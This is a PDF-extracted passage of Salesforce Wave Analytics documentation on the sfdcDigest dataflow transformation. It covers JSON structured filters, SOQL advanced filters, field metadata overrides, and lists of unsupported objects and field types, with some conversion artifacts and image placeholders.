





Let's look at a few examples of structured filters.

{

Example: Let's look at an example with a basic structured filter. To perform pipeline analysis on opportunities in fiscal quarter 2 of fiscal year 2015, you create this dataflow definition file to create the relevant dataset.

```
"Extract_Filtered_Opportunities": {
  "action": "sfdcDigest",
  "parameters": {
     "object": "Opportunity",
     "fields": [
        { "name": "Id" },
        { "name": "Name" },
        { "name": "AccountId" },
        { "name": "Amount" },
        { "name": "StageName" },
        { "name": "CloseDate" },
        { "name": "OwnerId" },
        { "name": "FiscalYear" },
        { "name": "FiscalQuarter" },
        { "name": "SystemModstamp" }
```
{

 $\mathcal{A}$ 

```
],
         "filterConditions": [
               {
                  "field": "FiscalYear",
                  "operator": "=",
                  "value": "2015"
               },
               {
                  "field": "FiscalQuarter",
                  "operator": "=",
                  "value": "2"
               }
         ]
      }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities_2015Q2",
         "name": "Opportunities 2015Q2",
         "source": "Extract_Filtered_Opportunities"
     }
   }
}
```
Note: If you do not specify a logical operator for multiple filter conditions—as is the case in this example—Wave Analytics applies AND between the conditions.

**Soft Example:** Let's look at an example of a structured filter with a logical operator. To help forecast expected revenue, you create this dataflow to view all opportunities that have either closed or have greater than 90% probability of closing.

```
"Extract_Opportunities": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
         { "name": "Id" },
         { "name": "Name" },
         { "name": "AccountId" },
         { "name": "Amount" },
         { "name": "StageName" },
         { "name": "CloseDate" },
         { "name": "OwnerId" },
         { "name": "Probability" },
         { "name": "FiscalYear" },
         { "name": "FiscalQuarter" }
      \frac{1}{\sqrt{2}}"filterConditions": [
         {
            "operator": "OR",
            "conditions": [
               {
                   "field": "StageName",
```
{

```
"operator": "=",
                      "value": "Closed Won"
                  },
                  {
                     "field": "Probability",
                     "operator": ">=",
                     "value": "90"
                  }
               ]
            }
         ]
     }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OpportunitiesExpectedToWin",
         "name": "OpportunitiesExpectedToWin",
         "source": "Extract_Opportunities"
      }
  }
}
```
Example: Finally, let's look at an example of a structured filter with nested logical operators. You create this dataflow to view all opportunities that closed in the current fiscal quarter and are owned by either one of your two direct reports.

```
"Extract_Opportunities": {
    "action": "sfdcDigest",
    "parameters": {
        "object": "Opportunity",
        "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AccountId" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "OwnerId" },
            { "name": "FiscalYear" },
             { "name": "FiscalQuarter" }
        \frac{1}{2},
        "filterConditions": [
            {
                 "operator": "AND",
                 "conditions": [
                     {
                         "field": "CloseDate",
                         "operator": "=",
                         "value": "THIS_FISCAL_QUARTER",
                         "isQuoted": false
                     },
                     {
                         "operator": "OR",
```

```
"conditions": [
                                 {
                                     "field": "OwnerId",
                                     "operator": "=",
                                     "value": "00540000000HfUz"
                                 },
                                 {
                                     "field": "OwnerId",
                                     "operator": "=",
                                     "value": "00540000000HfV4"
                                 }
                             ]
                        }
                   ]
                }
            ]
        }
   },
    "Register_Opportunities_Dataset": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "DirectReport_Opportunities",
            "name": "DirectReport_Opportunities",
            "source": "Extract_Opportunities"
        }
    }
}
```
<span id="page-3267-0"></span>Advanced Filter in sfdcDigest Transformation

You define an advanced filter using a Salesforce Object Query Language (SOQL) WHERE clause expression. Use an advanced filter only if you are familiar with SOQL.

Example: Let's look at an example of an advanced filter. You want to extract only opportunity records that are owned by a specific user and that have either high value or a high probability of closing. You create this dataflow.

```
{
   "Extract_Filtered_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AccountId" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "Probability" },
            { "name": "OwnerId" }
         \frac{1}{\sqrt{2}}"complexFilterConditions": "OwnerId = '00540000000HfUz' AND (Amount > 100000
OR Probability > 75)"
        }
   },
```

```
"Register_Opportunities_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "FilteredOpportunities",
         "name": "FilteredOpportunities",
         "source": "Extract_Filtered_Opportunities"
      }
   }
}
```
## <span id="page-3268-0"></span>**Overriding Salesforce Field Metadata**

You can override the field metadata that the sfdcDigest transformation extracts from a Salesforce object to make the data appear differently in a dataset. For example, Wave Analytics can add a default value to records that have missing values for a field.

You can add the following field parameters to the sfdcDigest transformation to override the field metadata:

- **•** defaultValue
- **•** type
- **•** fiscalMonthOffset
- **•** isYearEndFiscalYear
- **•** firstDayOfWeek
- **•** isMultiValue
- **•** multiValueSeparator
- **•** precision

{

**•** scale

For a description of each of these field parameters, see [Field Parameters](#page-3273-0). For information about using metadata attributes to configure dates, see Date Handling in Datasets.

Example: Let's look at an example. You would like to override metadata extracted from the Opportunity object.

You add the bold text in the following dataflow definition to override field metadata from the Opportunity object.

```
"Extract Opportunities": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
         { "name": "Id" },
         { "name": "Name" },
         {
            "name": "Amount",
            "defaultValue": 0
            "precision": 18
            "scale": 2
         },
         { "name": "StageName" },
         {
            "name": "CloseDate",
            "fiscalMonthOffset": 9,
            "firstDayOfWeek": "2",
```

```
"isYearEndFiscalYear": true
            },
            { "name": "AccountId" },
            { "name": "OwnerId" },
            {
               "name": "OpportunitySupportTeamMembers c",
               "type": "Text",
               "isMultiValue": "True",
               "multiValueSeparator": ","
               "precision": 255
            }
        ]
      }
   },
   "Register_Opportunities_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
        "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities"
      }
   }
}
```
# <span id="page-3269-0"></span>SEE ALSO:

[sfdcDigest Transformation](#page-3257-0)

#### **Unsupported Salesforce Objects and Fields**

The sfdcDigest transformation can't extract data from all Salesforce objects and fields. Consider these limitations before configuring the extraction of Salesforce objects.

For information about all Salesforce objects and fields, see the [Object Reference for Salesforce and Force.com.](http://www.salesforce.com/us/developer/docs/object_reference/)

Unsupported Objects

The sfdcDigest transformation can't extract data from these Salesforce objects.

- **•** AuthProvider
- **•** BrandTemplate
- **•** ChatterConversation
- **•** ChatterConversationMember
- **•** ChatterMessage
- **•** ConnectedApplication
- **•** ContentWorkspace
- **•** ContentWorkspaceDoc
- **•** CorsWhitelistEntry
- **•** CryptoKeyDerivationData
- **•** EmailDomainKey
- **•** EmailServicesAddress

- **•** EmailServicesFunction
- **•** EmailTemplate
- **•** EnvironmentHub
- **•** EnvironmentHubInvitation
- **•** EnvironmentHubMemberRel
- **•** FeedPollChoice
- **•** FeedPollVote
- **•** Goal
- **•** GoalFeed
- **•** GoalHistory
- **•** GoalLink
- **•** GoalLinkFeed
- **•** GoalOwnerSharingRule
- **•** GoalShare
- **•** KnowlegdeArticle
- **•** KnowledgeArticleVersion
- **•** KnowlegdeArticleVersionHistory
- **•** KnowlegdeArticleViewStat
- **•** KnowlegdeArticleVoteStat
- **•** LoginHistory
- **•** Metric
- **•** MetricDataLink
- **•** MetricDataLinkHistory
- **•** MetricFeed
- **•** MetricHistory
- **•** MetricOwnerSharingRule
- **•** MetricShare
- **•** NetworkActivityAudit
- **•** NetworkModeration
- **•** OrganizationProperty
- **•** OrgWideEmailAddress
- **•** OutboundField
- **•** PackageLicense
- **•** PartnerNetworkSyncLog
- **•** ReputationLevel
- **•** ReputationPointsRule
- **•** SearchPromotionRule
- **•** SelfServiceUser
- **•** SsoUserMapping
- **•** TenantSecret

- **•** Territory2ModelHistory
- **•** TwoFactorInfo
- **•** UserLogin
- **•** UserPackageLicense
- **•** UserProvAccount
- **•** UserProvAccountStaging
- **•** UserProvisioningConfig
- **•** UserProvisioningLog
- **•** UserProvisioningRequest
- **•** UserProvMockTarget
- **•** UserRecordAccess
- **•** WebLink
- **•** WebLinkLocalization

The sfdcDigest transformation cannot extract data from external objects created in Salesforce. External objects are similar to custom objects, except that they map to data located outside Salesforce.

If you include an unsupported or inaccessible object in the sfdcDigest transformation, the dataflow fails at run time with an error message.

Unsupported Fields

The sfdcDigest transformation cannot extract data from these fields:



If you include a field with an unsupported field in the sfdcDigest transformation, the dataflow ignores the field.

In addition, Salesforce recommends that you do not extract data from the MayEdit field of the Account object. Extracting data from this field significantly decreases performance and can cause the dataflow to fail.

## Unsupported Field Types

The sfdcDigest transformation can't extract data from fields with these field types.

- **•** address
- **•** base64
- **•** data category group reference
- **•** encrypted string
- **•** location

If you include a field with an unsupported field type in the sfdcDigest transformation, the dataflow ignores the field.

## SEE ALSO:

<span id="page-3272-0"></span>[sfdcDigest Transformation](#page-3257-0)

# **sfdcDigest Parameters**

When you define an sfdcDigest transformation, you set the action attribute to sfdcDigest and specify the parameters for the object and fields that you want to extract. Optionally, you can also specify parameters to filter the records extracted from the Salesforce object.

You can specify parameters in the following sections of the sfdcDigest node: parameters, fields, and filterConditions.

Parameters

The following table describes the parameters in the parameters section.





# <span id="page-3273-0"></span>Field Attributes

The following table describes the attributes in the fields section. It also describes optional attributes that you can provide to override the field metadata. You can override the metadata that the sfdcDigest transformation extracts from a Salesforce object to make the data appear differently in a dataset. For example, Wave Analytics can add a default value to records that have missing values for a field. If you don't override the values, Wave Analytics gets the values from Salesforce.



